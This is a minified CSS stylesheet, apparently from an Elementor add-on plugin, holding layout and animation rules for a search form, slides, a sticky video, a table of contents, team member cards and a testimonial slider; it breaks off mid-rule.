.rael-elementor-search-form__container{-webkit-transition:.3s;-o-transition:.3s;transition:.3s;-webkit-box-align:center;-ms-flex-align:center;align-items:center;position:fixed;z-index:9998;top:0;left:0;right:0;bottom:0;height:100vh;padding:0 15%;background-color:rgba(0,0,0,.8)}.rael-elementor-search-form--skin-full_screen .rael-elementor-search-form__container:not(.rael-elementor-search-form--full-screen){overflow:hidden;opacity:0;-webkit-transform:scale(0);-ms-transform:scale(0);transform:scale(0)}.rael-elementor-search-form--skin-full_screen .rael-elementor-search-form__container:not(.rael-elementor-search-form--full-screen) .dialog-lightbox-close-button{display:none}.elementor-widget-rael-search-form input[type=search].rael-elementor-search-form__input{font-family:var(--e-global-typography-text-font-family),Sans-serif;font-weight:var(--e-global-typography-text-font-weight)}.elementor-widget-rael-search-form .elementor-lightbox .dialog-lightbox-close-button,.elementor-widget-rael-search-form .elementor-lightbox .dialog-lightbox-close-button:hover,.elementor-widget-rael-search-form.rael-elementor-search-form--skin-full_screen input[type=search].rael-elementor-search-form__input,.elementor-widget-rael-search-form .rael-elementor-search-form__icon,.elementor-widget-rael-search-form .rael-elementor-search-form__input{color:var(--e-global-color-text)}.elementor-widget-rael-search-form .rael-elementor-search-form__submit{font-family:var(--e-global-typography-text-font-family),Sans-serif;font-weight:var(--e-global-typography-text-font-weight);background-color:var(--e-global-color-secondary)}.elementor-widget-rael-search-form .protected-content-error-msg,.elementor-widget-rael-search-form .rael-protected-content-message{font-family:var(--e-global-typography-secondary-font-family),Sans-serif;font-weight:var(--e-global-typography-secondary-font-weight)}.responsive--v-position-middle .swiper-slide-inner{-webkit-box-align:center;-ms-flex-align:center;align-items:center}.responsive--v-position-top .swiper-slide-inner{-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start}.responsive--v-position-bottom .swiper-slide-inner{-webkit-box-align:end;-ms-flex-align:end;align-items:flex-end}.responsive--h-position-left .swiper-slide-inner{-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.responsive--h-position-right .swiper-slide-inner{-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}.responsive--h-position-center .swiper-slide-inner{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.responsive-swiper-button{position:absolute;display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;z-index:1;cursor:pointer;font-size:25px;color:hsla(0,0%,93.3%,.9);top:50%;-webkit-transform:translate3d(0,-50%,1px);transform:translate3d(0,-50%,1px)}.responsive-swiper-button.responsive-swiper-button-prev{left:10px}.responsive-swiper-button.responsive-swiper-button-next{right:10px}.responsive-swiper-button.swiper-button-disabled{opacity:.3}.elementor-pagination-position-outside .swiper-container{padding-bottom:30px}.elementor-pagination-position-outside .responsive-swiper-button{top:calc(50% - 15px)}.elementor-arrows-position-outside .swiper-container{width:calc(100% - 60px)}.elementor-arrows-position-outside .responsive-swiper-button-prev{left:0}.elementor-arrows-position-outside .responsive-swiper-button-next{right:0}.responsive-main-swiper .swiper-slide-inner .responsive-slide-button{border:2px solid #fff;display:inline-block;background:transparent;color:#fff;text-decoration:none}.responsive-main-swiper .swiper-slide-inner .responsive-slide-button:hover{background:transparent;color:inherit;text-decoration:none}.responsive-main-swiper .swiper-slide-inner .responsive-slide-button.elementor-button:not([disabled]){cursor:pointer}.responsive-main-swiper{position:static}.responsive-main-swiper .responsive-slide-heading{font-size:35px;font-weight:700;line-height:1}.responsive-main-swiper .responsive-slide-heading:not(:last-child){margin-bottom:30px}.responsive-main-swiper .responsive-slide-description{font-size:17px;line-height:1.4}.responsive-main-swiper .responsive-slide-description:not(:last-child){margin-bottom:30px}.responsive-main-swiper .responsive-slides .swiper-slide-bg{-webkit-background-size:cover;background-size:cover;background-position:50%;background-repeat:no-repeat;min-width:100%;min-height:100%}.responsive-main-swiper .responsive-slides .swiper-slide-inner{background-repeat:no-repeat;background-position:50%;position:absolute;top:0;left:0;bottom:0;right:0;padding:50px;margin:auto;color:#fff;display:-webkit-box;display:-ms-flexbox;display:flex}.responsive-main-swiper .responsive-slides .swiper-slide-inner:hover{color:#fff;display:-webkit-box;display:-ms-flexbox;display:flex}.responsive-main-swiper .responsive-slides .responsive-background-overlay{position:absolute;z-index:0;top:0;bottom:0;left:0;right:0}.responsive-main-swiper .responsive-size-xs{font-size:11px;padding:10px 20px;-webkit-border-radius:2px;border-radius:2px}.responsive-main-swiper .responsive-size-sm{font-size:13px;padding:12px 24px;-webkit-border-radius:3px;border-radius:3px}.responsive-main-swiper .responsive-size-md{font-size:14px;padding:15px 30px;-webkit-border-radius:4px;border-radius:4px}.responsive-main-swiper .responsive-size-lg{font-size:15px;padding:20px 40px;-webkit-border-radius:5px;border-radius:5px}.responsive-main-swiper .responsive-size-xl{font-size:18px;padding:25px 50px;-webkit-border-radius:6px;border-radius:6px}.responsive-main-swiper div:not(.swiper-slide)>.swiper-slide-inner{display:none}body.rtl .responsive-widget-slides .responsive-swiper-button-next{left:10px;right:auto}body.rtl .responsive-widget-slides .responsive-swiper-button-prev{right:10px;left:auto}@media (max-width:767px){.responsive-slides .swiper-slide-inner{padding:30px}.responsive-slides .swiper-slide-inner .responsive-slide-heading{font-size:23px;line-height:1;margin-bottom:15px}.responsive-slides .swiper-slide-inner .responsive-slide-description{font-size:13px;line-height:1.4;margin-bottom:15px}}.fadeInUp{-webkit-animation-name:fadeInUp;animation-name:fadeInUp}.fadeInDown{-webkit-animation-name:fadeInDown;animation-name:fadeInDown}.fadeInLeft{-webkit-animation-name:fadeInLeft;animation-name:fadeInLeft}.fadeInRight{-webkit-animation-name:fadeInRight;animation-name:fadeInRight}.zoomIn{-webkit-animation-name:zoomIn;animation-name:zoomIn}.rael-sticky-video__overlay{position:absolute;display:block;width:100%;height:100%;top:0;left:0;bottom:0;right:0;background-color:rgba(0,0,0,.5);z-index:4;cursor:pointer;-webkit-background-size:cover;background-size:cover;background-position:50%;text-align:center;overflow:hidden}.rael-sticky-video__overlay-icon{position:absolute;top:50%;left:50%;font-size:90px;color:#fff;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.plyr__controls{display:none}.plyr__controls button{-webkit-box-shadow:none;box-shadow:none}.plyr__controls button:hover{-webkit-box-shadow:none;box-shadow:none}.rael-sticky-video-wrapper{position:relative;width:100%;min-height:200px;margin:0;padding:0;-webkit-transition:.5s;-o-transition:.5s;transition:.5s;text-align:left;overflow:hidden}.rael-sticky-video-wrapper.out .rael-sticky-video__player{-webkit-border-radius:0!important;border-radius:0!important}.rael-sticky-video__player{min-height:20px;height:100%;overflow:visible}.rael-sticky-video__player.out{position:fixed;z-index:999;border:0!important;-webkit-border-radius:0!important;border-radius:0!important;width:300px;height:200px}.rael-sticky-video__player.in{position:relative;margin:0;padding:0;height:100%;border:0;line-height:1}.rael-sticky-video__player--self-hosted{width:100%;height:100%}.rael-sticky-video__player-close{-webkit-box-sizing:content-box;box-sizing:content-box;position:absolute;top:-36px;right:-25px;display:none;padding:7px;font-size:24px;z-index:9999;cursor:pointer;overflow:visible}.rael-sticky-video__player-close:hover{color:#090}.rael-sticky-video__player-close:after,.rael-sticky-video__player-close:before{position:absolute;left:15px;background-color:#333}.rael-sticky-video__player-close:before{-webkit-transform:rotate(45deg);-ms-transform:rotate(45deg);transform:rotate(45deg)}.rael-sticky-video__player-close:after{-webkit-transform:rotate(-45deg);-ms-transform:rotate(-45deg);transform:rotate(-45deg)}.elementor-widget-rael-table-of-contents .rael-toc__header-title{color:var(--header-color)}.elementor-widget-rael-table-of-contents.rael-toc--collapsed .rael-toc__toggle-button--collapse{display:none}.elementor-widget-rael-table-of-contents:not(.rael-toc--collapsed) .rael-toc__toggle-button--expand{display:none}.elementor-widget-rael-table-of-contents{min-height:var(--box-min-height);border:var(--box-border-width,1px) solid var(--box-border-color,#a4afb7);border-radius:var(--box-border-radius,3px);background-color:var(--box-background-color);-webkit-transition:min-height 0.4s;-o-transition:min-height 0.4s;transition:min-height 0.4s;overflow:hidden}.rael-toc__header{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;padding:var(--box-padding,20px);background-color:var(--header-background-color);border-bottom:var(--separator-width,1px) solid var(--box-border-color,#a4afb7)}.rael-toc__header-title{font-size:18px;margin:0;color:var(--header-color)}.rael-toc__toggle-button{cursor:pointer;display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex}.rael-toc__toggle-button i{color:var(--toggle-button-color)}.rael-toc__toggle-button svg{height:1em;width:1em}.rael-toc__spinner-container{text-align:center}.rael-toc__spinner{font-size:2em}.rael-toc__body{padding:var(--box-padding,20px);max-height:var(--toc-body-max-height);overflow-y:auto}.rael-toc__body::-webkit-scrollbar{width:7px}.rael-toc__body::-webkit-scrollbar-thumb{background-color:#c2cbd2;border-radius:10px}.rael-toc__list-wrapper{list-style:none;padding:0}.rael-toc__list-item{margin-bottom:.5em}.rael-toc__list-item.elementor-item-active{font-weight:700}.rael-toc__list-item .rael-toc__list-wrapper{margin-top:.5em;margin-left:var(--nested-list-indent,1em)}.rael-toc__list-item-text:hover{color:var(--item-text-hover-color);-webkit-text-decoration:var(--item-text-hover-decoration);text-decoration:var(--item-text-hover-decoration)}.rael-toc__list-item-text.elementor-item-active{color:var(--item-text-active-color);-webkit-text-decoration:var(--item-text-active-decoration);text-decoration:var(--item-text-active-decoration)}.rael-toc__list-item-text-wrapper{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.rael-toc__list-item-text-wrapper i,.rael-toc__list-item-text-wrapper:before{margin-right:8px;color:var(--marker-color)}.rael-toc__list-item-text-wrapper i{font-size:var(--marker-size,.5em)}.rael-toc__list-item-text-wrapper:before{font-size:var(--marker-size,1em)}.rael-toc--content-ellipsis .rael-toc__list-item-text{white-space:nowrap;overflow:hidden;-o-text-overflow:ellipsis;text-overflow:ellipsis}.rael-toc__list-items--collapsible>.rael-toc__list-wrapper>.rael-toc__list-item>.rael-toc__list-wrapper{display:none}.rael-toc__heading-anchor{position:absolute}.rael-toc__body .rael-toc__list-item-text{color:var(--item-text-color);-webkit-text-decoration:var(--item-text-decoration);text-decoration:var(--item-text-decoration)}.rael-toc__body .rael-toc__list-item-text:hover{color:var(--item-text-hover-color);-webkit-text-decoration:var(--item-text-hover-decoration);text-decoration:var(--item-text-hover-decoration)}.rael-toc__body .rael-toc__list-item-text.elementor-item-active{color:var(--item-text-active-color);-webkit-text-decoration:var(--item-text-active-decoration);text-decoration:var(--item-text-active-decoration)}ol.rael-toc__list-wrapper{counter-reset:item}ol.rael-toc__list-wrapper .rael-toc__list-item{counter-increment:item}ol.rael-toc__list-wrapper .rael-toc__list-item-text-wrapper:before{content:counters(item,".") ". "}@media only screen and (max-width:1024px){.rael-toc--minimized-on-tablet .rael-toc__body{display:none}}@media only screen and (max-width:767px){.rael-toc--minimized-on-mobile .rael-toc__body{display:none}}.rael-team-member .profile-card{background-color:#fff;-webkit-box-shadow:0 28px 40px 0 rgba(0,0,0,.1);box-shadow:0 28px 40px 0 rgba(0,0,0,.1);padding:40px 20px;-webkit-transition:all .4s ease;-o-transition:all .4s ease;transition:all .4s ease;position:relative}.rael-team-member .profile-card .profile-footer .rael-team-social-list,.rael-team-social-list{-webkit-box-align:center;-ms-flex-align:center;align-items:center}.rael-team-social-list{display:-webkit-box;display:-ms-flexbox;display:flex;grid-gap:1rem}.rael-team-member ul{margin:0;padding:0}.rael-team-member .profile-card.text-center .profile-header{margin-left:auto;margin-right:auto}.rael-team-member .profile-card:hover{-webkit-box-shadow:0 42px 60px 0 rgba(0,0,0,.3);box-shadow:0 42px 60px 0 rgba(0,0,0,.3)}.rael-team-member .profile-card:hover .profile-body .profile-title{color:#2575fc}.rael-team-member .profile-icon{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;position:relative;z-index:0}.rael-team-member .profile-icon[class*=icon-align-]{display:-webkit-box;display:-ms-flexbox;display:flex}.rael-team-member .profile-icon.icon-align-start{-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.rael-team-member .profile-icon.icon-align-center{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.rael-team-member .profile-icon.icon-align-end{-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}.rael-team-member .profile-icon svg{max-width:60px;height:auto;vertical-align:middle}.rael-team-member .profile-icon>i{display:block;width:60px;height:60px;color:#fff;background-color:#fc0467;-webkit-border-radius:50%;border-radius:50%;font-size:22px;line-height:50px;text-align:center;-webkit-transition:all .4s ease;-o-transition:all .4s ease;transition:all .4s ease}.rael-team-member .profile-body{padding-bottom:20px}.rael-team-member .profile-body .profile-title{font-size:22px;color:#000;margin:0}.rael-team-member .profile-body .profile-title>a{color:inherit}.rael-team-member .profile-body .profile-designation{color:rgba(0,0,0,.5);font-size:13px;-webkit-transition:all .4s ease;-o-transition:all .4s ease;transition:all .4s ease;margin-bottom:15px}.rael-team-member .profile-header{margin-bottom:38px;position:relative;overflow:hidden;display:inline-block;max-width:100%}.rael-team-member .profile-header>img{-webkit-transition:all .4s ease;-o-transition:all .4s ease;transition:all .4s ease}.rael-team-member .no-rael-team-img>img{width:160px;height:160px}.rael-team-member .profile-image-card{position:relative;overflow:hidden}.rael-team-member .profile-image-card:before{position:absolute;content:"";top:100%;left:0;height:100%;width:100%;background-color:rgba(0,0,0,.7);-webkit-transition:all .4s ease .2s;-o-transition:all .4s ease .2s;transition:all .4s ease .2s;z-index:1;-webkit-backface-visibility:hidden;backface-visibility:hidden;opacity:0;visibility:hidden}.rael-team-member .profile-image-card .hover-area{position:absolute;top:50%;-webkit-transform:translateY(-20%);-ms-transform:translateY(-20%);transform:translateY(-20%);z-index:2;width:100%;opacity:0;visibility:hidden;-webkit-transition:all .3s ease;-o-transition:all .3s ease;transition:all .3s ease}.rael-team-member .profile-image-card .hover-area .profile-designation,.rael-team-member .profile-image-card .hover-area .profile-title{color:#fff}.rael-team-member .profile-image-card:hover .hover-area{opacity:1;visibility:visible;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);-webkit-transition:all .3s ease .1s;-o-transition:all .3s ease .1s;transition:all .3s ease .1s}.rael-team-member .profile-image-card:hover:before{top:0;opacity:1;visibility:visible;-webkit-transition:all .4s ease 0s;-o-transition:all .4s ease 0s;transition:all .4s ease 0s}.rael-team-member .image-card-v2 .profile-image-card:before{background-color:#123075;top:20px;left:20px;right:20px;bottom:20px;width:auto;height:auto;-webkit-transform:scale(2);-ms-transform:scale(2);transform:scale(2);opacity:0}.rael-team-member .image-card-v2 .profile-image-card:hover:before{opacity:.93;-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1)}.rael-team-member .image-card-v2 .profile-image-card .hover-area{padding-left:50px;padding-right:50px}.rael-team-member .image-card-v2 .profile-image-card .profile-body .border-hr{background-color:hsla(0,0%,100%,.6);margin-bottom:25px}.rael-team-member .image-card-v2 .profile-image-card .profile-body .profile-content{color:#fff}.rael-team-member .image-card-v2.style-circle .profile-image-card{width:100%;height:auto}.rael-team-member .image-card-v2.style-circle .profile-image-card:before{-webkit-border-radius:inherit;border-radius:inherit}.rael-team-member .image-card-v2.style-circle .profile-image-card:after{content:" ";display:block;padding-bottom:100%}.rael-team-member .image-card-v2.style-circle .profile-image-card>img{position:absolute;top:0;left:0;width:100%;height:100%;-o-object-fit:cover;object-fit:cover;-o-object-position:center;object-position:center}.rael-team-member .image-card-v3 .profile-image-card:before{display:none}.rael-team-member .image-card-v3 .profile-image-card:after{position:absolute;content:"";left:0;bottom:0;height:100%;width:100%;background-color:#111;opacity:0;-webkit-transition:all .4s ease;-o-transition:all .4s ease;transition:all .4s ease;pointer-events:none}.rael-team-member .image-card-v3 .profile-image-card .hover-area{top:inherit;bottom:0;-webkit-transform:none;-ms-transform:none;transform:none}.rael-team-member .image-card-v3 .profile-image-card:hover .hover-area{-webkit-transform:translateY(-40px);-ms-transform:translateY(-40px);transform:translateY(-40px)}.rael-team-member .image-card-v3 .profile-image-card:hover:after{opacity:.8}.rael-team-member .image-card-v3.tiny-gutters{margin-left:-3px;margin-right:-3px}.rael-team-member .image-card-v3.tiny-gutters>[class^=col-]{padding-left:3px;padding-right:3px;margin-bottom:6px}.rael-team-member .profile-square-v .profile-card{padding:20px 20px 40px;z-index:1}.rael-team-member .profile-square-v .profile-card:before{position:absolute;content:"";top:0;left:0;height:100%;width:100%;background-color:#123075;opacity:0;-webkit-transition:all .4s ease;-o-transition:all .4s ease;transition:all .4s ease;z-index:-1;-webkit-background-size:101% 102%;background-size:101% 102%;-webkit-backface-visibility:hidden;backface-visibility:hidden}.rael-team-member .profile-square-v .profile-card .profile-header{width:100%;height:100%;-webkit-border-radius:0;border-radius:0}.rael-team-member .profile-square-v .profile-card .profile-content{-webkit-transition:all .4s ease;-o-transition:all .4s ease;transition:all .4s ease}.rael-team-member .profile-square-v .profile-card:hover:before{opacity:1}.rael-team-member .profile-square-v .profile-card:hover .profile-body .profile-designation,.rael-team-member .profile-square-v .profile-card:hover .profile-body .profile-title{color:#fff}.rael-team-member .profile-square-v .profile-card:hover .profile-content{color:#fff}.rael-team-member .profile-square-v.square-v2 .profile-card:before{display:none}.rael-team-member .profile-square-v.square-v2 .profile-card:hover{background-color:#fff}.rael-team-member .profile-square-v.square-v2 .profile-card:hover .profile-body .profile-title{color:#2575fc}.rael-team-member .profile-square-v.square-v2 .profile-card:hover .profile-body .profile-designation{color:#656565}.rael-team-member .profile-square-v.square-v3 .profile-card:hover{-webkit-box-shadow:0 28px 40px 0 rgba(0,0,0,.1);box-shadow:0 28px 40px 0 rgba(0,0,0,.1)}.rael-team-member .profile-square-v.square-v4 .profile-card{max-height:380px;overflow:hidden}.rael-team-member .profile-square-v.square-v4 .profile-card:before{display:none}.rael-team-member .profile-square-v.square-v4 .profile-card .profile-header{margin-bottom:0;max-width:255px;max-height:255px}.rael-team-member .profile-square-v.square-v4 .profile-card.text-left .profile-header img{left:0;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.rael-team-member .profile-square-v.square-v4 .profile-card.text-right .profile-header img{left:auto;right:0;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.rael-team-member .profile-square-v.square-v4 .profile-card .profile-body{margin-bottom:0;padding:35px 20px;-webkit-transition:all .4s ease;-o-transition:all .4s ease;transition:all .4s ease;position:relative}.rael-team-member .profile-square-v.square-v4 .profile-card .profile-body:before{position:absolute;content:"";top:0;left:0;height:100%;width:100%;background-color:#123075;opacity:0;-webkit-transition:all .4s ease;-o-transition:all .4s ease;transition:all .4s ease;z-index:-1;-webkit-background-size:101% 102%;background-size:101% 102%;-webkit-backface-visibility:hidden;backface-visibility:hidden}.rael-team-member .profile-square-v.square-v4 .profile-card .profile-body .rael-team-social-list{opacity:0;visibility:hidden;-webkit-transition:all .4s ease;-o-transition:all .4s ease;transition:all .4s ease}.rael-team-member .profile-square-v.square-v4 .profile-card:hover{-webkit-box-shadow:none;box-shadow:none}.rael-team-member .profile-square-v.square-v4 .profile-card:hover .profile-body{-webkit-transform:translateY(-50px);-ms-transform:translateY(-50px);transform:translateY(-50px)}.rael-team-member .profile-square-v.square-v4 .profile-card:hover .profile-body:before{opacity:1}.rael-team-member .profile-square-v.square-v4 .profile-card:hover .profile-body .rael-team-social-list{opacity:1;visibility:visible}.rael-team-member .profile-square-v.square-v5 .profile-card{padding-bottom:50px}.rael-team-member .profile-square-v.square-v5 .profile-card .profile-body,.rael-team-member .profile-square-v.square-v5 .profile-card .profile-header{padding-bottom:0}.rael-team-member .profile-square-v.square-v5 .profile-card .profile-body{padding:32px 60px}.rael-team-member .profile-square-v.square-v6 .profile-card{padding-bottom:35px}.rael-team-member .profile-square-v.square-v6 .profile-card:after{position:absolute;content:"";height:5px;width:100%;bottom:0;left:0;background-color:#2965f1;opacity:.2;-webkit-transition:all .4s ease;-o-transition:all .4s ease;transition:all .4s ease}.rael-team-member .profile-square-v.square-v6 .profile-card .profile-body,.rael-team-member .profile-square-v.square-v6 .profile-card .profile-header{margin-bottom:0}.rael-team-member .profile-square-v.square-v6 .profile-card .profile-body{padding:40px}.rael-team-member .profile-square-v.square-v6 .profile-card:hover{-webkit-box-shadow:0 28px 40px 0 rgba(0,0,0,.1);box-shadow:0 28px 40px 0 rgba(0,0,0,.1)}.rael-team-member .profile-square-v.square-v6 .profile-card:hover:after{opacity:1}.rael-team-member .profile-square-v.square-v6.square-v6-v2 .profile-card:after{display:none}.rael-team-member .profile-square-v.square-v6.square-v6-v2 .profile-card:before{opacity:0;-webkit-background-size:101% 101%;background-size:101% 101%}.rael-team-member .profile-square-v.square-v6.square-v6-v2 .profile-card:hover:before{opacity:1}.rael-team-member .profile-square-v.square-v6.square-v6-v2 .profile-card:hover .profile-body .profile-title{color:#fff}.rael-team-member .profile-square-v.square-v6.square-v6-v2 .profile-card:hover .profile-body .profile-content,.rael-team-member .profile-square-v.square-v6.square-v6-v2 .profile-card:hover .profile-body .profile-designation{color:#fff}.rael-team-member .profile-info-text{padding-right:30px}.rael-team-member .profile-info-text .info-title{font-size:48px;margin-bottom:23px}.rael-team-member .profile-info-text p{margin-bottom:37px}.rael-team-member .small-gutters .profile-card{padding:10px 10px 40px}.rael-team-member .no_gutters .profile-card{padding:0}.rael-team-member .style-circle .profile-image-card{width:255px;height:255px;-webkit-border-radius:50%;border-radius:50%}.rael-team-member .style-circle .profile-image-card.text-center,.rael-team-member .text-center .profile-header{margin-left:auto;margin-right:auto}.rael-team-member .rael-team-style-default:before{content:"";position:absolute;top:0;left:0;right:0;bottom:0;background-color:transparent!important;-webkit-border-radius:inherit;border-radius:inherit;opacity:0;-webkit-transition:opacity .3s;-o-transition:opacity .3s;transition:opacity .3s;z-index:-1}.rael-team-member .rael-team-style-default:hover:before{opacity:1}.rael-team-member .rael-team-style-long_height_hover>img,.rael-team-member .rael-team-style-overlay>img,.rael-team-member .rael-team-style-overlay_details>img{display:block}.rael-team-member .rael-team-style-long_height_details{overflow:hidden}.rael-team-member .rael-team-style-centered_style_details .profile-designation,.rael-team-member .rael-team-style-long_height_details .profile-designation,.rael-team-member .rael-team-style-long_height_details_hover .profile-designation{margin-bottom:30px}.rael-team-member .rael-team-style-hover_info .profile-designation{margin-bottom:25px}.rael-team-member .rael-team-style-overlay_circle_hover .profile-designation,.rael-team-member .rael-team-style-overlay_details .profile-designation{margin-bottom:12px}.rael-team-member .rael-team-img>img{margin-left:auto;margin-right:auto;-webkit-border-radius:inherit;border-radius:inherit}.rael-team-member .rael-team-img.profile-header>img{-o-object-fit:cover;object-fit:cover}.rael-team-member .rael-team-img.profile-image-card>img{width:100%}.rael-team-member .rael-team-modal.mfp-wrap:before{background-color:#555;-webkit-border-radius:0;border-radius:0;-webkit-animation:none;animation:none}.rael-team-member .rael-team-modal.mfp-bg{-webkit-border-radius:0;border-radius:0;-webkit-animation:none;animation:none}.rael-team-member .rael-team-modal.mfp-wrap:before{opacity:.8;-webkit-transition:opacity .3s;-o-transition:opacity .3s;transition:opacity .3s;cursor:-webkit-zoom-out;cursor:zoom-out}.rael-team-member .rael-team-modal.mfp-wrap.mfp-ready:before{opacity:1}.rael-team-member .rael-team-modal.mfp-wrap.rael-team-modal:before{background-color:#555;-webkit-border-radius:0;border-radius:0;-webkit-animation:none;animation:none}.rael-team-member .rael-team-modal.mfp-wrap>.mfp-container{padding:60px 15px;overflow:auto}.rael-team-member .rael-team-modal-close{position:absolute;top:10px;right:10px;width:40px;height:40px;padding:0;color:#656565;background-color:transparent;border-width:0;-webkit-border-radius:0;border-radius:0;font-size:18px;line-height:1;outline:0;z-index:1}.rael-team-member .rael-team-modal-title{margin-top:0;margin-bottom:8px;color:#000;font-size:22px}.rael-team-member .rael-team-modal-position{margin-bottom:35px;color:rgba(0,0,0,.5);font-size:13px}.rael-team-member .rael-team-modal-img{width:100%;margin-bottom:30px}.rael-team-member .rael-team-modal-img>img{display:block;width:100%;-webkit-box-shadow:0 28px 40px 0 rgba(0,0,0,.1);box-shadow:0 28px 40px 0 rgba(0,0,0,.1)}@media screen and (min-width:481px){.rael-team-member .rael-team-modal-img{-webkit-box-flex:0;-ms-flex:0 0 33.333333%;flex:0 0 33.333333%;max-width:33.333333%;margin-bottom:0}}.rael-team-member .rael-team-modal-info{width:100%}.rael-team-member .rael-team-modal-info .rael-team-social-list>li>a{line-height:32px;-webkit-box-shadow:0 5px 10px 0 rgba(0,0,0,.1);box-shadow:0 5px 10px 0 rgba(0,0,0,.1)}.rael-team-member .rael-team-modal-info .rael-team-social-list>li>a svg{height:auto;vertical-align:middle}@media screen and (min-width:481px){.rael-team-member .rael-team-modal-info.has-img{-webkit-box-flex:0;-ms-flex:0 0 66.666667%;flex:0 0 66.666667%;max-width:66.666667%;padding-left:30px}}@media screen and (min-width:992px){.rael-team-member .rael-team-modal-info.has-img{padding-left:50px}}.rael-team-member .rael-team-modal-content{margin-bottom:22px}.rael-team-member .rael-team-modal-content p:not(:last-child){margin-bottom:10px}.rael-team-member .rael-team-modal-list{margin-bottom:25px;padding-left:0;list-style:none;color:#656565;font-size:15px}.rael-team-member .rael-team-modal-list>li{padding:19px 0;border-top:1px solid rgba(0,0,0,.05)}.rael-team-member .rael-team-modal-list>li:last-child{border-bottom:1px solid rgba(0,0,0,.05)}.rael-team-member .rael-team-modal-list strong{font-weight:600;padding-right:18px}.rael-team-member .rael-team-modal-list a{color:inherit}.rael-team-member .rael-team-modal-list a:hover{color:#2575fc}.rael-team-member .rael-team-modal.my-mfp-slide-bottom .zoom-anim-dialog.rael-team-popup{-webkit-transition:all .3s;-o-transition:all .3s;transition:all .3s;-webkit-transform:translateX(-50px);-ms-transform:translateX(-50px);transform:translateX(-50px)}.rael-team-member .rael-team-modal.my-mfp-slide-bottom.mfp-ready .zoom-anim-dialog.rael-team-popup{-webkit-transform:translate(0);-ms-transform:translate(0);transform:translate(0)}.rael-team-member .rael-team-popup .modal-content{-webkit-box-shadow:0 28px 40px 0 rgba(0,0,0,.1);box-shadow:0 28px 40px 0 rgba(0,0,0,.1);background-color:#fff;border:0;-webkit-border-radius:0;border-radius:0}.rael-team-member .rael-team-popup .modal-body{padding:60px 40px;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.rael-team-member .rael-team-popup .modal-body .rael-team-social-list{-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.rael-team-member .rael-team-popup{-webkit-transition:color .3s;-o-transition:color .3s;transition:color .3s}.rael-team-member .modal-header .mfp-close{position:static;width:auto;height:auto;padding:0;cursor:pointer;margin:0 0 0 auto}.rael-team-member .rael-team-modal>.mfp-container{right:0;margin-left:auto;margin-right:auto}.rael-team-member .rael-team-modal>.mfp-container>.mfp-content{max-width:920px}.rael-team-member .rael-team-social-list{list-style:none}.rael-team-member .rael-team-social-list>li{display:inline-block}.rael-team-member .rael-team-social-list>li>a{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;color:#fff;width:30px;height:30px;line-height:32px;font-size:12px;background-color:#000;text-align:center;-webkit-transition:all .3s;-o-transition:all .3s;transition:all .3s}.rael-team-member .rael-team-social-list>li>a:hover{background-color:rgba(0,0,0,.8);-webkit-border-radius:50%;border-radius:50%}.rael-team-member .rael-team-social-list>li>a:hover>i:before,.rael-team-member .rael-team-social-list>li>a:hover svg:before{-webkit-animation:iconTranslateY .4s forwards;animation:iconTranslateY .4s forwards}.rael-team-member .rael-team-social-list>li>a svg{height:auto;vertical-align:middle}.rael-team-member .rael-team-social-list>li>a>i{display:-webkit-box;display:-ms-flexbox;display:flex}.rael-team-member .rael-team-social-list>li>a>i:before{display:inline-block;-webkit-backface-visibility:hidden;backface-visibility:hidden}.rael-team-member .rael-team-img-block>img{display:block}.rael-team-member .rael-team-img-fit>.profile-image-card>img{height:100%;-o-object-fit:cover;object-fit:cover;-o-object-position:center;object-position:center}.rael-team-member .rael-team-overlay__bg-wrapper{z-index:2;overflow:hidden;width:100%}.rael-team-member .rael-team-overlay__bg-overlay{position:absolute;top:0;left:0;right:0;bottom:0;-webkit-transition:all .4s;-o-transition:all .4s;transition:all .4s;width:100%}.elementor-widget-rael-testimonial-slider .swiper-wrapper{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch}.elementor-widget-rael-testimonial-slider .responsive-testimonial-swiper{width:98%;padding-bottom:40px;padding-top:20px;padding-left:8px}.elementor-widget-rael-testimonial-slider .responsive-testimonial-swiper .swiper-slide{height:auto;padding:20px}.elementor-widget-rael-testimonial-slider .responsive-testimonial-swiper .responsive-swiper-button-prev{left:0}.elementor-widget-rael-testimonial-slider .responsive-testimonial-swiper .responsive-swiper-button-next{right:0}.elementor-widget-rael-testimonial-slider .responsive-swiper{position:relative}.elementor-widget-rael-testimonial-slider .responsive-swiper .responsive-testimonial-swiper{position:static}.elementor-widget-rael-testimonial-slider.responsive-pagination-type-bullets .responsive-swiper-button-next,.elementor-widget-rael-testimonial-slider.responsive-pagination-type-bullets 